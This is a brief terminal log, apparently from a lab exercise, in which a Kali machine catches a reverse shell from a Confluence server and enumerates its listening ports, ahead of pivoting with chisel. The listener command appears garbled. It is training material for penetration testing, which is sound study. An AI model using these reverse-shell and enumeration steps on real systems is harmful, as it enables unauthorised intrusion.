 ┌──(kali㉿kali)-[/opt/pivot/chisel]
└─$ connect 4444
[sudo] password for kali:
listening on [any] 4444 ...
connect to [192.168.45.201] from (UNKNOWN) [192.168.233.63] 58252
bash: cannot set terminal process group (2193): Inappropriate ioctl for device
bash: no job control in this shell
bash: /root/.bashrc: Permission denied
confluence@confluence01:/opt/atlassian/confluence/bin$ ss -plunt
ss -plunt
Netid State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
udp UNCONN 0 0 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:4455 0.0.0.0:* users:(("ssh",pid=38
60,fd=4))
tcp LISTEN 0 128 [::]:22 [::]:*
tcp LISTEN 0 10 *:8090 *:* users:(("java",pid=2
242,fd=44))
tcp LISTEN 0 1024 *:8091 *:* users:(("java",pid=2
668,fd=21))
tcp LISTEN 0 1 [::ffff:127.0.0.1]:8000 *:* users:(("java",pid=2
242,fd=116))
confluence@confluence01:/opt/atlassian/confluence/bin$